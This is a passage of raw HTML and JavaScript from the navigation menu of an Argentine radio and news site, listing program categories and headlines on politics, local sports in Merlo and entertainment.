href=\"https:\/\/bunker949.com\/noticias\/vuelvo-con-vos-las-pymes-nacionales-se-renuevan-tras-la-pandemia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VUELVO CON VOS: LAS PYMES NACIONALES SE RENUEVAN TRAS LA PANDEMIA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"VUELVO CON VOS: LAS PYMES NACIONALES SE RENUEVAN TRAS LA PANDEMIA\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/captura-pantalla-2022-06-27-las-165124png-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/noticias\/vuelvo-con-vos-las-pymes-nacionales-se-renuevan-tras-la-pandemia\/\"  rel=\"bookmark\" title=\"VUELVO CON VOS: LAS PYMES NACIONALES SE RENUEVAN TRAS LA PANDEMIA\">VUELVO CON VOS: LAS PYMES NACIONALES SE RENUEVAN TRAS LA PANDEMIA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/entrevista-exclusiva-a-victor-hugo-morales\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Entrevista exclusiva a V\u00edctor Hugo Morales\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/entrevista-exclusiva-a-victor-hugo-morales\/\"  rel=\"bookmark\" title=\"Entrevista exclusiva a V\u00edctor Hugo Morales\">Entrevista exclusiva a V\u00edctor Hugo Morales<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/doctora-gabriela-piovano-infectologa-del-hospital-muniz-sobre-el-coronavirus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Doctora Gabriela Piovano &#8211; Infect\u00f3loga del Hospital Mu\u00f1iz sobre el Coronavirus\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/doctora-gabriela-piovano-infectologa-del-hospital-muniz-sobre-el-coronavirus\/\"  rel=\"bookmark\" title=\"Doctora Gabriela Piovano &#8211; Infect\u00f3loga del Hospital Mu\u00f1iz sobre el Coronavirus\">Doctora Gabriela Piovano &#8211; Infect\u00f3loga del Hospital Mu\u00f1iz sobre el Coronavirus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/juan-ventunino-analista-internacional-sobre-robots-asesinos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Juan Venturino &#8211; Analista Internacional sobre robots asesinos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/juan-ventunino-analista-internacional-sobre-robots-asesinos\/\"  rel=\"bookmark\" title=\"Juan Venturino &#8211; Analista Internacional sobre robots asesinos\">Juan Venturino &#8211; Analista Internacional sobre robots asesinos<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/alicia-cozzolino-referente-de-mumala-sobre-los-femicidios-en-el-2020\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alicia Cozzolino &#8211; Referente de MUMALA sobre los femicidios en el 2020\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Alicia Cozzolino &#8211; Referente de MUMALA sobre los femicidios en el 2020\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2020\/03\/86812155_2487831448149466_7913488263766081536_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/alicia-cozzolino-referente-de-mumala-sobre-los-femicidios-en-el-2020\/\"  rel=\"bookmark\" title=\"Alicia Cozzolino &#8211; Referente de MUMALA sobre los femicidios en el 2020\">Alicia Cozzolino &#8211; Referente de MUMALA sobre los femicidios en el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://bunker949.com/category/programas/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="24" href="https://bunker949.com/category/programas/algo-personal/">Algo Personal</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="9048" href="https://bunker949.com/category/programas/cafe-con-bunker/">Cafe con Bunker</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="2679" href="https://bunker949.com/category/programas/el-dedo-en-la-llaga/">El dedo en la llaga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="30" href="https://bunker949.com/category/programas/el-tanke-de-bunker/">El Tanke de Bunker</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://bunker949.com/category/programas/pasion-en-ascenso/">Pasion en Ascenso</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://bunker949.com/category/programas/pasion-sport/">Pasion Sport</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="29" href="https://bunker949.com/category/programas/revoluciones-por-minuto-programas/">Revoluciones Por Minuto</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="2644" href="https://bunker949.com/category/programas/terminal-crazy-rock/">Terminal Crazy Rock</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="12012" href="https://bunker949.com/category/programas/un-sabado-perfecto/">Un Sábado Perfecto</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="10905" href="https://bunker949.com/category/programas/verdades-y-verdades/">Verdades y Verdades</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="25" href="https://bunker949.com/category/programas/vuelvo-con-vos/">Vuelvo con vos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://bunker949.com/category/programas/zona-branca/">Zona Branca</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/programas/el-tanke-de-bunker/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider/"  rel="bookmark" class="td-image-wrap " title="TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSIÓN DE KUEIDER" ><img class="entry-thumb" src="[data-uri]" alt="" title="TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSIÓN DE KUEIDER" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-17-at-11.45.02-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/el-tanke-de-bunker/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider/"  rel="bookmark" title="TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSIÓN DE KUEIDER">TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSIÓN DE KUEIDER</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/programas/el-tanke-de-bunker/manuel-zunino-en-el-tanker-de-bunker/"  rel="bookmark" class="td-image-wrap " title="MANUEL ZUNINO EN EL TANKER DE BUNKER" ><img class="entry-thumb" src="[data-uri]" alt="" title="MANUEL ZUNINO EN EL TANKER DE BUNKER" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-13-at-12.18.40-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/el-tanke-de-bunker/manuel-zunino-en-el-tanker-de-bunker/"  rel="bookmark" title="MANUEL ZUNINO EN EL TANKER DE BUNKER">MANUEL ZUNINO EN EL TANKER DE BUNKER</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/programas/el-tanke-de-bunker/oscar-parrili-en-el-tanke-de-bunker/"  rel="bookmark" class="td-image-wrap " title="OSCAR PARRILI EN EL TANKE DE BUNKER" ><img class="entry-thumb" src="[data-uri]" alt="" title="OSCAR PARRILI EN EL TANKE DE BUNKER" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-12-at-12.45.57-PM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/el-tanke-de-bunker/oscar-parrili-en-el-tanke-de-bunker/"  rel="bookmark" title="OSCAR PARRILI EN EL TANKE DE BUNKER">OSCAR PARRILI EN EL TANKE DE BUNKER</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/programas/el-tanke-de-bunker/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo/"  rel="bookmark" class="td-image-wrap " title="REFERENTE DE LA UCR: “Milei es un Pinochet elegido por el pueblo”" ><img class="entry-thumb" src="[data-uri]" alt="" title="REFERENTE DE LA UCR: “Milei es un Pinochet elegido por el pueblo”" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-09-at-13.25.06-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/el-tanke-de-bunker/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo/"  rel="bookmark" title="REFERENTE DE LA UCR: “Milei es un Pinochet elegido por el pueblo”">REFERENTE DE LA UCR: “Milei es un Pinochet elegido por el&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://bunker949.com/category/partidos-en-vivo/">Partidos en vivo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-308"><a href="#">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "2277";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "456";
tdBlocksArray.push(block_tdi_15);
</script><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/confirmaron-la-condena-a-cristina-kirchner-por-el-caso-vialidad/"  rel="bookmark" class="td-image-wrap " title="CONFIRMARON LA CONDENA A CRISTINA KIRCHNER POR EL CASO VIALIDAD" ><img class="entry-thumb" src="[data-uri]" alt="" title="CONFIRMARON LA CONDENA A CRISTINA KIRCHNER POR EL CASO VIALIDAD" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/11/CAM00680-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/confirmaron-la-condena-a-cristina-kirchner-por-el-caso-vialidad/"  rel="bookmark" title="CONFIRMARON LA CONDENA A CRISTINA KIRCHNER POR EL CASO VIALIDAD">CONFIRMARON LA CONDENA A CRISTINA KIRCHNER POR EL CASO VIALIDAD</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/comenzaran-las-grabaciones-de-la-secuela-de-el-diablo-viste-a-la-moda/"  rel="bookmark" class="td-image-wrap " title="COMENZARÁN LAS GRABACIONES DE LA SECUELA DE «EL DIABLO VISTE A LA MODA»" ><img class="entry-thumb" src="[data-uri]" alt="" title="COMENZARÁN LAS GRABACIONES DE LA SECUELA DE «EL DIABLO VISTE A LA MODA»" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/10/ZZALG3KLWBCFJKP5RQVO2Q6QC4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/comenzaran-las-grabaciones-de-la-secuela-de-el-diablo-viste-a-la-moda/"  rel="bookmark" title="COMENZARÁN LAS GRABACIONES DE LA SECUELA DE «EL DIABLO VISTE A LA MODA»">COMENZARÁN LAS GRABACIONES DE LA SECUELA DE «EL DIABLO VISTE A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/la-unlam-desmiente-que-un-estudiante-amenazo-y-fue-armado-a-la-institucion/"  rel="bookmark" class="td-image-wrap " title="LA UNLAM DESMIENTE  QUE UN ESTUDIANTE  AMENAZÓ Y FUE ARMADO A LA INSTITUCIÓN" ><img class="entry-thumb" src="[data-uri]" alt="" title="LA UNLAM DESMIENTE  QUE UN ESTUDIANTE  AMENAZÓ Y FUE ARMADO A LA INSTITUCIÓN" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/09/qMZVUesP_1200x0__1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/la-unlam-desmiente-que-un-estudiante-amenazo-y-fue-armado-a-la-institucion/"  rel="bookmark" title="LA UNLAM DESMIENTE  QUE UN ESTUDIANTE  AMENAZÓ Y FUE ARMADO A LA INSTITUCIÓN">LA UNLAM DESMIENTE  QUE UN ESTUDIANTE  AMENAZÓ Y FUE ARMADO A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/joven-estudiante-amenazo-con-un-arma-en-la-universidad-de-la-matanza/"  rel="bookmark" class="td-image-wrap " title="JOVEN ESTUDIANTE AMENAZÓ CON UN ARMA EN LA UNIVERSIDAD DE LA MATANZA" ><img class="entry-thumb" src="[data-uri]" alt="" title="JOVEN ESTUDIANTE AMENAZÓ CON UN ARMA EN LA UNIVERSIDAD DE LA MATANZA" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/09/UNLAM-1-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/joven-estudiante-amenazo-con-un-arma-en-la-universidad-de-la-matanza/"  rel="bookmark" title="JOVEN ESTUDIANTE AMENAZÓ CON UN ARMA EN LA UNIVERSIDAD DE LA MATANZA">JOVEN ESTUDIANTE AMENAZÓ CON UN ARMA EN LA UNIVERSIDAD DE LA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/paul-mccartney-regresa-a-la-argentina/"  rel="bookmark" class="td-image-wrap " title="PAUL MCCARTNEY REGRESA A LA ARGENTINA" ><img class="entry-thumb" src="[data-uri]" alt="" title="PAUL MCCARTNEY REGRESA A LA ARGENTINA" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/06/paul-e1701116983400-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/paul-mccartney-regresa-a-la-argentina/"  rel="bookmark" title="PAUL MCCARTNEY REGRESA A LA ARGENTINA">PAUL MCCARTNEY REGRESA A LA ARGENTINA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-313"><a href="#">Deportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "754";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "189";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00d3VENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"J\u00d3VENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2025\/10\/Captura-2-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025\/\"  rel=\"bookmark\" title=\"J\u00d3VENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025\">J\u00d3VENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2025\/01\/cierre-colonias-adultos-mayores-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro\/\"  rel=\"bookmark\" title=\"ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO\">ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPE\u00d1O DURANTE EL A\u00d1O\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPE\u00d1O DURANTE EL A\u00d1O\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/DSC07828-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano\/\"  rel=\"bookmark\" title=\"CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPE\u00d1O DURANTE EL A\u00d1O\">CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPE\u00d1O DURANTE EL A\u00d1O<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL 